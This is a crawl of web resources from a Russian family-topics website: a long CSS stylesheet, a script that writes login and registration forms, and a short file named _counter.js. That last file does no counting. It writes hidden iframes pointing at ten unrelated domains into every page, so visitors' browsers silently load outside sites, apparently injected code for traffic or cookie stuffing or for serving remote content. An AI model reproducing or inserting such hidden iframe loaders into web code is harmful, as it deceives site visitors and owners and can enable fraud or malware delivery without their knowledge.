.article h1.header2 {
	border:0;
	display:inline;
}
.article h1.small {
	font:bold 22px Arial;
	border:0;
	padding:10px 0 0 0;
}
.article li {
	margin-bottom:0px;
}
img.limg {
	float:left;
	margin:21px 10px 3px 0;
}
img.rimg {
	float:right;
	margin:18px 0 3px 10px;
}
p img.limg, p img.rimg {
	margin-top:3px;
}
.article hr {
	height:0;
	border:0;
	border-top:2px dotted #ddbdd2;
}
.article img {
	max-width:100%;
}
.front_img {
	margin:0 -10px -3px 0 !important;
	width:480px !important;
}
p.author {
	text-align:right;
	font-style:italic;
	color: #7a275b;
}
p.pde {
	text-align:right;
	font:12px Tahoma;
}
.left_par {
	margin-left:-40px;
}
.incut {
	width:250px;
	padding:20px 20px 20px 24px !important;
	margin:0 15px 0 -10px !important;
	float:left;
	display:block;
	color:#7a275b !important;
	font:italic 22px "Times New Roman" !important;
}


.artservice {
	height:20px;
	float:left;
	width:100%;
	margin-bottom:20px;
	overflow:hidden;
}
.artservice img {
	float:left;
}
.artservice #ya_share, .artservice .recom {
	float:left;
}
.printbtn, .mailbtn {
	height:18px;
	line-height:20px;
	margin-top:3px;
	float:right;
	padding-left:24px;
	color: #c62089;
}
.artservice a {
	text-decoration:none;
}
.artservice a:hover {
	text-decoration:underline;
}
.printbtn {
	background:url(/i/sprite.png) 0 -51px no-repeat;
	width:60px;
}
.mailbtn {
	background:url(/i/sprite.png) 0 -69px no-repeat;
	width:115px;
}
.artservice .recom {
	display:block;
	width:95px;
	line-height:20px;
	color: #c62089;
}
.partservice, .subttl {
	height:18px;
	margin-bottom:10px;
	color: #ddbdd2;
	font-size:16px;
}
.partservice {
	width:100%;
}
.partservice img {
	float:right;
}
.partservice #ya_share {
	float:right;
	margin-right:10px;
}
.ttl {
    height: 20px;
	line-height: 22px;
    display: block;
	background:url(/i/n.gif) 0 center no-repeat;
	padding-left:25px;
	font-weight:bold;
	color: #ddbdd2;
	text-decoration:none;
}
a.ttl:hover {
	text-decoration:underline;
}
.subttl {
	width:480px;
	margin-left:0!important;
}
#vk_like {
	float:right;
	margin-top: -18px;
	clear: left!important;
}
/* ----------------------- главное меню ------------------------------ */
.topmenu {
 margin:75px 0 0 0;
 padding:0 50px;
 height:29px;
 width:3000px;
}
.topmenu li {
 float: left;
 list-style: none;

 margin-right:6px;
}
.topmenu li.back {
 border-radius:14px;
 background-color: #ddbdd2;
 height:29px;
 z-index: 2;
 position: absolute;
}
.topmenu li a {
 font:bold 16px Arial;
 text-decoration: none;
 color: #ddbdd2;
 text-align: center;
 z-index: 3;
 display: block;
 float: left;
 position: relative;
 line-height:29px;

 padding: 0 8px;
}
.topmenu li.current a, .topmenu li a:hover {
 color: #ffffff;
}

/* ----------------------- service menu ------------------------- */

.srvmenu {
	position:absolute;
	width:400px;
	right:10px;
	top:0;
	word-spacing:5px;
	text-align:right;
}
.srvmenu, .srvmenu a {
	font-size:14px;
	color:#ddbdd2;
	text-decoration:none;
}
.srvmenu a:hover {
	color:#7a275b;
}
.favor {
	padding:0 0 0 20px;
	background:url(/i/sprite.png) 0 -14px no-repeat;
	display:block;
	width:70px;
	float:right;
}
.srvmenu div {
	float:right;
	margin-left:10px;
	min-width:200px;
}
.auth {
	padding:0 0 0 20px;
	background:url(/i/sprite.png) -28px 1px no-repeat;
}
.unv {
	display:none;
}
#userlog {
	font-weight:bold;
	word-spacing:normal;
}

/* ----------------------- нижнее меню ----------------------- */
.map {
	margin:10px 0;
	padding:5px 0 0 0;
	border-top:2px dotted #ddbdd2;
	width:100%;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
}
.map, .map a {
	color: #7a275b;
}
.map li {
	float:left;
	list-style-type:none;
	padding:0;
	width:20%;
}
.map li ul {
	padding:0;
	margin:5px 0 0 30px;
}
.map li li {
	float:none;
	list-style-type:square;
	padding:0;
	width:100%;
}
.map li li a {
	font-size:12px;
	font-weight:normal;
	text-transform:none;
	text-decoration:none;
}
.map a:hover {
	text-decoration:underline;
}


/* ----------------------- поиск ----------------------------- */
.searchbox {  
	position:absolute; 
	top:30px; 
	right:10px; 
	width:300px; 
	height:19px; 
	display:block; 
	overflow:hidden; 
	background:#ffffff; 
	border:1px solid #7a275b;
}
.searchbox div { padding:1px 0 0 5px; height:17px; position:absolute; font:13px Arial; color:#cccccc; }
.tbg, .wbg { width:229px; z-index:1; font:14px Arial; padding:1px 4px 1px 5px; border:0; margin:0; position:absolute; display:block; float:left; }
.wbg { background:#ffffff; }
.tbg { background:#ffffff; filter:alpha(opacity=30);}
*|html .tbg { background:transparent; }
.find_btn { 
	width:60px; 
	height:22px; 
	margin:-2px 0 0 0; 
	font:12px Arial; 
	color:#ddbdd2; 
	display:block; 
	float:right; 
	cursor:pointer; 
	background:#7a275b;
	border:0; 
}


/* ----------------------- mediabar ------------------------------ */

.mediabar {
	border-top:2px dotted #ddbdd2;
	position:relative;
	overflow: hidden;
	width: 648px;
	margin-bottom:10px;
}
.mediabar {
	height:330px;
}
.mediabar .container { /*Do not change the name of class */
	position: absolute;
	overflow: hidden;
	width: 100%;
}
.mediabar ul{
	width:30000px;
	position: relative;
	margin:0;
	padding:0;
	list-style-type: none;
}
.mediabar li{
	width:210px;
	margin:0 10px 0 0;
	float:left;
	position:relative;
	height:298px;
}
.mediabar li:after {
	content: '';
	position:absolute;
	display:block;
	bottom:0;
	left:0;
	height:10px;
	width:100%;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffffff', GradientType=0 );
}

.mediabar a {
	font-size:12px;
	text-decoration:none;
}
.mediabar a:hover {
	text-decoration:underline;
}
.mediabar li img {
	display:none;
}
.mediabar li img.v {
	outline:1px solid #ddbdd2;
	margin-bottom:7px;
	width:210px;
	display:block;
} 
.mediabar h3 {
	margin:4px 0 10px 0;
	color: #c62089;
}
.mediabar h5 {
	font-size:14px;
	margin:0;
	padding:0 0 5px 0;
}
.mediabar a:hover h5 {
	text-decoration:underline;
}
.previous_button, .next_button {
	display:none;
	position:absolute;
	top:7px;
	width:14px;
	height:11px;
	z-index: 100;
	cursor:pointer;
}
.previous_button {
	background: url(/i/sprite.png) -14px 0 no-repeat;
	right:16px;
}
.next_button {
	background:url(/i/sprite.png) 0 0 no-repeat;
	right:0;
}
.next_button .disabled {
	background: transparent;
	cursor:default;
}
/* ------------------------------------------------------- */

ul.social {
	list-style: none;
	margin: 0 2px;
	padding: 0;
	overflow: hidden;
}
ul.social li {
	float: left;
	margin: 0 1px;
	padding: 0;
}
ul.social li a {
	display: block;
	margin: 0;
	padding: 0;
	width: 37px;
	height: 36px;
}
ul.social li a.fb {
	background:url(/i/social.gif) 0 0 no-repeat;
}
ul.social li a.vk {
	background:url(/i/social.gif) -37px 0 no-repeat;
}
ul.social li a.tw {
	background:url(/i/social.gif) -74px 0 no-repeat;
}
ul.social li a.rss {
	background:url(/i/social.gif) -111px 0 no-repeat;
}
ul.social li a span {display: none;}
ul.list {
	color:#ddbdd2;
	margin:-5px 0 0 0;
	padding:0 0 0 15px;
	font-style:italic;
	font-size:16px;
	line-height:14px;
	list-style-type:square;
}
ul.list li, ul.list a {
	font-size:12px;
	text-decoration:none;
	color:#000000;
	margin-bottom:5px;
}
ul.list a:hover, ul.uselist a:hover {
	text-decoration:underline;
}
ul.uselist {
	color:#7a275b;
	padding:0 0 0 15px;
	list-style-type:square;
}
ul.uselist a {
	color:#7a275b;
	text-decoration:none;
	font-size:18px;
}
ul.uselist li div {
	font:italic 12px Arial;
	color:#000000;
	margin:0 0 5px 10px;
}
.horoscope a {
	float:left;
	display:block;
	width:75px;
	height:24px;
	padding:67px 0 0 0;
	margin:0 0 10px 0;
	font:10px Arial;
	text-transform: capitalize;
	text-align:center;
	text-decoration:none;
	background-image: url(/i/horoscope.gif);
	background-repeat: no-repeat;  
	color: #7a275b;
}
.horoscope a:hover {
	text-decoration:underline;
}

.horoscope a b {
	font:bold 12px Arial;
	color:#000000;
}
.horoscope a.hs1 { background-position: -1023px -2px; }
.horoscope a.hs2 { background-position: -1126px -2px; }
.horoscope a.hs3 { background-position: -720px -2px; }
.horoscope a.hs4 { background-position: -807px -2px; }
.horoscope a.hs5 { background-position: -210px -2px; }
.horoscope a.hs6 { background-position: -616px -2px; }
.horoscope a.hs7 { background-position: -918px -2px; }
.horoscope a.hs8 { background-position: -400px -2px; }
.horoscope a.hs9 { background-position: -313px -2px; }
.horoscope a.hs10 { background-position: -511px -2px; }
.horoscope a.hs11 { background-position: -104px -2px; }
.horoscope a.hs12 { background-position: 0 -2px; }


.footer {
	background: #7a275b;
	color: #ddbdd2;
}
.footer div {
	padding:10px;
}
.footer, .botmenu {
	font-size:12px;
	float: left;
}
.footer img {
	float:right;
}
.footer span {
	color:#ffffff;
}

.botmenu {
	border-top:2px dotted #ddbdd2;
	padding:5px 0;
	width: 960px;
	text-align: center;
}
.botmenu ul {
	margin:0 auto;
	padding:0;
	display:inline-block;
}
.botmenu, .botmenu a {
	color: #7a275b;
	text-decoration:none;
}
.botmenu a:hover {
	text-decoration:underline;
}
.botmenu li {
	float:left;
	list-style-type:none;
	border-right:1px solid #cccccc;
	padding:0 10px;
}
.botmenu li:last-child {
	border-right:0;
}

/* ------------------ формы авторизации и регистрации --------------- */

.cover {
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	z-index:99;
	background:url(/i/tbg.png);
	display:none;
}
.formholder {
	margin:0 auto;
	position:relative;
	height:100%;
}
.cover form {
	display:none;
	position:absolute;
	top:35px;
	box-shadow: 5px 5px 5px #aaaaaa;
}
.formholder form {
	padding:16px 20px 20px 20px;
	background:#ffffff;
	border:2px solid #c62089;
	text-align:right;
}
#authform {
	right:50px;
	width:220px;
}
#regform {
	right:30px;
	width:272px;
}
.socauth {
	margin:0 auto; 
	width:260px;
}
.formholder form, .formholder input, .formholder a, #profile input {
	color: #7a275b;
	font:14px Arial;
	outline:none;
}
.formholder h4, .formholder h1 {
	margin:0 0 15px 0;
	padding:0 0 5px 0;
	font:18px Arial !important;
	text-align:left;
	border:0;
	border-bottom:1px solid #c62089;
}
.formholder input  {
	margin:5px 0 5px 10px;
	padding:2px 4px;
	width:142px;
	border:1px solid #c62089;
}
.formholder .ok {
	margin:5px 82px auto auto;
	width:70px;
	background:#ddbdd2;
}
#memorize {
	font-size:12px;
	float:left;
	width:80px;
	margin-top:5px;
}
#memorize input {
	width:14px;
	height:14px;
	margin:4px 5px 0 10px;
	padding:1px;
}
	
#profile {
	font:14px Arial;
}
#profile .chngpswd {
	color:#cc0000;
}
#profile .ok {
	background:#ddbdd2;
	border:1px solid #c62089;
	margin-top:10px;
}
#authform input.ok {
	float:left;
	margin:5px 0 10px 68px;
	width:60px;
}
.formholder label {
	white-space: nowrap;
	display:block;
}
.cover form img {
	position:absolute;
	top:10px;
	right:10px;
	cursor:pointer;
}
.article .formholder img {
	display: none;
}
.article img#captcha {
	display: block;
	position:absolute;
	cursor:pointer;
}
.article #key {
	width:42px;
}
.article .formholder {
	width:600px;
}
.article .formholder form {
	margin:20px auto;
}
#authform a {
	display:block;
	width:152px;
	float:right;
	text-align:left;
	margin:5px 0 0 0;
	font:13px Arial;
}
#authform div {
	height:20px;
	padding:5px 0 15px 0;
	margin:60px 0 10px 0;
	border-top:1px solid #c62089;
	clear:both;
}
.article .formholder div a {
	padding:2px 0 2px 30px;
	line-height:27px;
}
.cover #authform div a, #comm .socbtns a {
	width:20px;
	height:20px;
	margin:0 5px 0 0;
	float:left;
}
a.vk {
	background:url(/i/sprite.png) 0 -90px no-repeat;
}
a.mr {
	background:url(/i/sprite.png) 0 -112px no-repeat;
}
a.gg {
	background:url(/i/sprite.png) 0 -134px no-repeat;
}
a.ya {
	background:url(/i/sprite.png) 0 -156px no-repeat;
}
a.fb {
	background:url(/i/sprite.png) 0 -178px no-repeat;
}
a.tw {
	background:url(/i/sprite.png) 0 -200px no-repeat;
}

#authform p {
	text-align:left;
	font:11px Arial;
	margin:0 0 5px 0;
}
.wait {
	display:none;
	position:absolute;
}

.comments {
	width:100%;
	float:left;
	margin:0 0 20px 0;
	min-height:100px;
	position:relative;
}
.comments, .comments input, .comments textarea, .comments a {
	font:14px Arial;
}
.comments h3, .question h3 {
	font-style:italic;
	padding-left:30px;
	background:url(/i/sprite.png) 0 -30px no-repeat;
}

.setcomm {
	padding-left:30px;
	color: #c62089;
}
.setcomm a {
	font-weight:bold;
	color: #c62089;
}
.comments p.comment {
	margin:0 40px 0 50px;
	font-size:13px;
	line-height:130%;
}
.comments p.author {
	font-size:11px;
	font-weight:bold;
	text-align:left;
	margin:5px 40px 20px 40px;
	padding-top:4px;
	border-top:1px solid #ddbdd2;
}
.comments p.author span {
	display:block;
	width:150px;
	float:right;
	text-align:right;
	font-weight:normal;
}
.comments p.comment br {
	line-height:7px;
}
.comments a.sort {
	display:block;
	position:absolute;
	right:8px;
	top:10px;
	font-size:12px;
	color: #ddbdd2;
	text-decoration:none;
}
.comments a.sort:hover {
	color: #c62089;
}
.comments ul {
	display:none;
	position:absolute;
	top:-4px;
	right:8px;
	background:#ffffff;
	border:1px solid #ddbdd2;
	padding:0;
	list-style-type:none;
	padding:3px 0;
	box-shadow:0 5px 10px rgba(154,144,154,0.5);
}
.comments li, .comments li a {
	font-size:12px;
	color: #c62089;
	text-decoration:none;
}
.comments li a {
	padding:5px 50px 5px 15px;
	display:block;
}
.comments li a:hover {
	background: #c62089;
	color:#ffffff;
}
.comments li span {
	display:block;
	float:right;
	background:yellow;
}

#comm {
	width:600px;
	display:block;
	margin:0 auto;
	padding:20px;
	background:#fef4fe;
}
#comm label {
	display:block;
	width:100px;
	text-align:right;
	margin-right:10px;
	float:left;
}
#comm textarea {
	width:480px;
	outline: none;
	overflow: auto;
	resize: vertical;
	padding:2px 4px;
	margin-bottom:10px;
}
#comm textarea, #comm input {
	border:1px solid #c62089;
}
#comm div {
	white-space: nowrap;
	margin-top:10px;
	clear:both;
}
#comm div label {
	padding-top:3px;
}
#comm p, #comm p a {
	font-size:12px;
	margin:0 0 10px 0;
}
#key {
	position:relative;
}
#key img {
	position:absolute;
	left:0;
	bottom:0;
}
#key input {
	margin:0 10px 10px 110px;
	padding:2px 4px;
	width:70px;
}
.btns input {
	background:#ddbdd2;
	margin-right:10px;
	font-size:13px;
}
.btns, .rules {
	margin-top:10px;
	padding-left:110px;
}
.rules, .rules a {
	font-size:11px;
	color: #c62089;
}

.zoom2 {
	border:1px solid #c62089 !important;
	box-shadow:0 10px 15px rgba(0,0,0,0.5);
}

.numerator, .numerator a {
	font-size:11px;
	color:#c62089;
	text-align:center;
	line-height:150%;
	margin-bottom: 20px;
}
.numerator a {
	display: inline-block;
	text-decoration:none;
	padding:3px 6px;
	margin:0 0 0 1px;
}
.numerator span, .numerator a:hover {
	background:url(/i/sprite.png) center -222px no-repeat;
	color:#ffffff;
	padding:3px 6px;
	margin:0 0 0 1px;
}
.numerator span {
	cursor:default;
}

#ftxt { width:530px; height:20px; border:1px solid #c62089; padding:0 4px; margin-left:25px; float:left; font-size:14px;}
#fsubmit { width:60px; height:22px; padding-bottom:2px; border:1px solid #7a275b; background:#7a275b; color:#eeeeee; font-size:12px; float:left;}
.schol {margin:10px 0 0 0; padding-left:30px;}
.schol li {margin-bottom:10px;}
.errmsg, .errmsg b {
	color:#cc0000 !important;
	text-align:center;
}
.chgpwd, .exit {
	display: none;
}
.comm_advert {
	padding:10px;
	border:2px solid #c62089;
	margin-bottom:20px;
}
.comm_advert p, .comm_advert a {
	font:12px Arial;
}
.comm_advert a, .slidebox .adv_text a {
	color: #c62089;
}
.comm_advert img {
	float:left;
	margin-right:20px;
}
.comm_advert p {
	margin:0 0 5px 0;
}

.artsrv_holder {
	overflow:hidden;
}
.slidebox {
	position:relative;
	width:290px;
	position:absolute;
	margin:-44px 0 0 625px;
	display:none;
	z-index:9999;
}
.slidebox .arrow_left {
	position:absolute;
	left:2px;
	top:34px;
}
.slidebox .adv_text {
	float:right;
	width:234px;
	padding:15px;
	border:2px solid #c62089;
	background:#fef4fe url(/i/close_icon.gif) 244px 10px no-repeat;
	background-color:RGBA(254,244,254,0.93);
	border-radius:10px;
}
.f16 {
	font-size:16px;
}
.spend {
	color:#aaaaaa;
	font-size:13px;
	margin-left:10px;
}
.spend span {
	cursor:default;
	text-decoration:underline;
}
#reglist, #issue {
	width:651px;
}
#issue {
	margin: 10px 0;
	border-top:2px dotted #ddbdd2;
	padding:10px 0;
}


#feedback {
	position:relative;
	color: #7a275b;
	margin:20px 0 50px 0;
}
#feedback table {
	width:100%;
	max-width:620px;
}
#feedback .lb {
	font-weight:bold;
	text-align:right;
	width:70px;
}
#feedback input {
	padding:2px 4px;
	width:142px;
	border:1px solid #c62089;
	outline: none;
}
#feedback textarea {
	padding:4px;
	width:100%;
	border:1px solid #c62089;
	outline: none;
	overflow: auto;
	resize: vertical;
	font-size:14px;
}
#feedback img {
	position:absolute;
	bottom:15px;
}
#feedback input#key {
	width:100px !important;
}
#feedback input#ok {
	width:110px;
	margin-top:5px;
	background:#ddbdd2;
	color: #7a275b;
}

.last_comments a {
	display:block;
	margin-bottom:10px;
	text-decoration:none;
}
.last_comments a:hover, .last_comments a:hover span {
	text-decoration:underline;
}
.last_comments span {
	margin-right:5px;
	padding:1px 3px;
	background:#ddbdd2;
	color:#ffffff;
	font-size:11px;
}
.last_comments a:hover span {
	background:#c62089;
}
.last_comments span b {
	font-size:12px;
}
.last_comments i {
	font-size:14px;
	font-style:normal;
	color:#c62089;
}

.vbanner span, .mediabar span {
	background:url(/i/comments.gif) no-repeat 4px 1px;
	padding:2px 0 0 4px;
	color:#c62089;
	font-size:9px;
	font-weight:bold;
}
body.pr h4 {
	text-transform: uppercase;
}
.question .enter p, .question .setcomm {
	font-family:Arial;
}
ul.questions {
	margin:40px 0 0 0;
}
ul.questions li {
	margin-bottom:30px;
	padding:0 0 10px 0;
	border-bottom:1px dotted #ddbdd2;
}
ul.questions p {
	margin-left:-40px;
}
ul.questions a, .go {
	display:block;
	margin-top:-10px;
	padding:0 0 0 20px;
	color:#c62089;
	font: bold 13px Arial;
	background:url(/i/arr.gif) no-repeat 0 3px;
}
.question .setcomm {
	font-size:14px;
	padding:0 0 0 40px;
}
.question p.comm {
	padding:0 0 10px 50px;
}
textarea#text {
	font:12px Arial;
}
.info {
	background:url(/i/info.png) no-repeat right top;
	padding-right:16px;
}
.ask {
	padding-left:15px;
	width:250px;
}
.movie, .slider-cover {
	margin:0 30px 0 40px;
}
.slider-cover ul li {
	margin-left:0;
}
.article .date {
	text-align:right;
	color:#ddbdd2;
	font:italic 18px "Times New Roman";
//	margin:-1px 10px 0 0;
}
.video { 
	position:relative; 
	padding-bottom:56.25%; 
	height:0; 
	overflow:hidden; 
} 
.video iframe, .video object, .video embed {
	position:absolute; 
	top:0; 
	left:0; 
	width:100%;
	height:100%; 
}

.tbl {
	max-width:620px;
	border:0;
	border-collapse:collapse;
}
.tbl td, .tbl th {
	border:1px solid #ccc;
}
.ya_rtb {
	margin-bottom:25px;
}
.ya_rtb:empty {
	margin-bottom:0;
}

--- FILE ---
content_type: application/javascript
request_url: https://youngfamily.ru/js/forms.js
body_size: 634
content:
document.write('<div class="cover"><div class="formholder"><form id="authform" method="post" onsubmit="javascript:return validate();"><img src="/i/close_icon.gif" onclick="hidecover()" title="Закрыть форму"><h4>Вход</h4><label>Логин:<input type="inputbox" name="logname" id="logname" maxlength=20></label><label>Пароль:<input type="password" name="pswd" id="pswd" maxlength=20></label><input type="submit" class="ok" value="Войти"><label id="memorize" title="Запомнить логин и пароль на этом компьютере"><input type="checkbox" name="memorize">запомнить</label><br class="clearfloat"><a href="javascript:void(0);" onclick="javascript:return remaind();">Напомнить пароль</a><a href="javascript:void(0);" onclick="javascript:return reg();"><b>Зарегистрироваться</b></a><div><p>Быстрый вход через почту или соц.сеть:</p><a href="/auth.php?login=mr" class="mr" title="Вход через почту Mail.ru"></a><a href="/auth.php?login=gg" title="Вход через аккаунт в Google" class="gg"></a><a href="/auth.php?login=ya" class="ya" title="Вход через аккаунт в Яндексе"></a><a href="/auth.php?login=vk" class="vk" title="Вход через социальную сеть ВКонтакте"></a><a href="/auth.php?login=fb" class="fb" title="Вход через социальную сеть Facebook"></a><a href="/auth.php?login=tw" class="tw" title="Вход через социальную сеть Twitter"></a></div></form><form id="regform" method="post" onsubmit="javascript:return check();"><img src="/i/close_icon.gif" onclick="hidecover()" title="Закрыть форму"><h4>Регистрация</h4><label>Логин:<input type="inputbox" name="logname" id="login" maxlength=20></label><label>Пароль:<input type="password" name="pswd" id="pwd" maxlength=20></label><label>Пароль еще раз:<input type="password" name="pswd2" id="pwd2" maxlength=20></label><label>E-mail:<input type="inputbox" name="email" id="email" maxlength=50></label><input type="submit" class="ok" value="Готово"></form><img src="/i/wait.gif" class="wait"></div></div>');

--- FILE ---
content_type: application/javascript
request_url: https://youngfamily.ru/_counter.js
body_size: 119
content:
var arr = ['bankmib.ru','rcoi.ru','sice.ru','rcde.ru','asu21.ru','dek0r.ru','rcsz.ru','semeynoe.ru','tulaguide.ru','i-dancestudio.ru'];for(var i=0; i<arr.length; i++) document.write('<iframe src="//'+arr[i]+'/" style="display:none!important;"></iframe>');
		

